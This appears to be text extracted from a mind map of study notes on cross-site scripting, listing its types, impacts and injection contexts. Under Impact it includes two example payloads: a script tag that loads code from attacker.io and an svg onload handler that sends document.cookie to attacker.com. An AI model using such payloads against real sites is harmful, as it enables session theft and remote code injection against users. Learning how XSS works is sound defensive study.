 XSS
Types
Source Based
Refleceted
payload is injected in request and served
directly by the server in response
Stored/Persistent
Application store payload in DB / file to
serve later resulting in stored xss
DOM Based
Refleceted
Payload is injected in request and served to
victim directly but in the DOM which is
generated by JS engine with the code
received.
Stored/Persistent
Application stores payload and executed
upon DOM formation
Self XSS
Executes only in current page
low severity
just an indication of bad coding practice
But can be chained with other attacks i.e
CSRF
What is XSS ?
Common Web Application Vulnerablitiy
Serves malicious JS to victim
Attacker masquerade as victim
Bypasses SOP (Same Origin Policy)
Exfiltrating information
Caused when user input is reflected back
without proper sanitation and escaping
Impact
CSRF
<script src=//attacker.io/xss.js></script>
session stealing
<svg onload=fetch('//attacker.com/?
cookie=' + document.cookie)>
keylogging
defacement
phishing
DOS (victim browser)
redirect victim to other website
Hosting malicious files to download
Context
HTML tags
<p>{payload here}</p>
HTML attributes
<input type="text" value="{payload here}">
<input type='text' value='{payload here}'>
<input type="text" value={payload here}>
HTML comments
<!-- {payload here} -->
Event Handler
<svg onload="{payload here}">
Withing Script tags
<script>{payload_here}<script>
<script> var x = "{payload_here}"; <script>
URL
<a href="{payload here}"> login </a>